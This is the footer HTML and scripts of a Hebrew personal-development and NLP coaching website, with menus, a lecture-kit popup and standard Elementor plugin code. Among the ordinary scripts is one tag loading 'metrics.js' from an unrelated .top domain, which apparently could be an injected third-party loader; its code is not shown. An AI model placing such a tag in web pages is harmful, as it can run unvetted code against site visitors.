				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
		<div data-elementor-type="popup" data-elementor-id="7269" class="elementor elementor-7269 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:7,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-27adf9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27adf9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba5be42" data-id="ba5be42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac886d elementor-widget elementor-widget-heading" data-id="1ac886d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מתנה בשווי: 3,190 ש״ח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9511308 elementor-widget elementor-widget-heading" data-id="9511308" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הערכה השלמה<br>למרצה המתחיל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afd1499 elementor-widget elementor-widget-heading" data-id="afd1499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל מה שצריך כדי ליצור ולסגור הרצאות בתשלום, בקלות, במהירות ובביטחון.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f8376e elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="9f8376e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;swing&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://galtzhayek.com/mifge?utm_source=popup">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M223.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L319.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L393.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34zm-192 34l136 136c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9L127.9 256l96.4-96.4c9.4-9.4 9.4-24.6 0-33.9L201.7 103c-9.4-9.4-24.6-9.4-33.9 0l-136 136c-9.5 9.4-9.5 24.6-.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">לגישה מיידית ללא עלות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"61640bbe18"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":6607,"title":"%D7%A4%D7%A8%D7%A7%2031%3A%20%D7%98%D7%99%D7%A4%D7%99%D7%9D%20%D7%9C%D7%A9%D7%95%D7%91%D7%A8%D7%99%